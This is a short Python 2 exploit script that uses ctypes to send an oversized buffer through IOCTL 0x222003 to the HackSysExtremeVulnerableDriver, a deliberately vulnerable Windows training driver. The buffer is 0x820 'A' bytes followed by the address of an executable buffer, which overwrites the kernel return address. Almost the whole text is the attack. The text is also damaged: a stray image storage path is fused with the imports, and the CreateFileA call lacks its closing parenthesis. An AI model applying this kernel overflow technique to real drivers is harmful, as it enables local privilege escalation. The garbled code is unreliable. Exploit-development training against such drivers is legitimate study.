 import struct
xploit.py
import ctypes
from ctypes import wintypes
GENERIC_READ = 0x80000000
GENERIC_WRITE = 0x40000000
GENERIC_EXECUTE = 0x20000000
GENERIC_ALL = 0x10000000
FILE_SHARE_DELETE = 0x00000004
FILE_SHARE_READ = 0x00000001
FILE_SHARE_WRITE = 0x00000002
CREATE_NEW = 1
CREATE_ALWAYS = 2
OPEN_EXISTING = 3
OPEN_ALWAYS = 4
TRUNCATE_EXISTING = 5
IOCTL_STACK=0x222003
hDevice = ctypes.windll.kernel32.CreateFileA(r"\\.\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, None, OPEN_EXISTING, 0, None
print int(hDevice)
buf = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(0x824),ctypes.c_int(0x3000),ctypes.c_int(0x40))
data= (0x820 * "A") + struct.pack("<L",int(buf))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(buf),data,ctypes.c_int(len(data)))
bytes_returned = wintypes.DWORD(0)
h=wintypes.HANDLE(hDevice)
b=wintypes.LPVOID(buf)
ctypes.windll.kernel32.DeviceIoControl(h,IOCTL_STACK, b, 0x824, None, 0x824, ctypes.pointer(bytes_returned),0)
ctypes.windll.kernel32.CloseHandle(hDevice)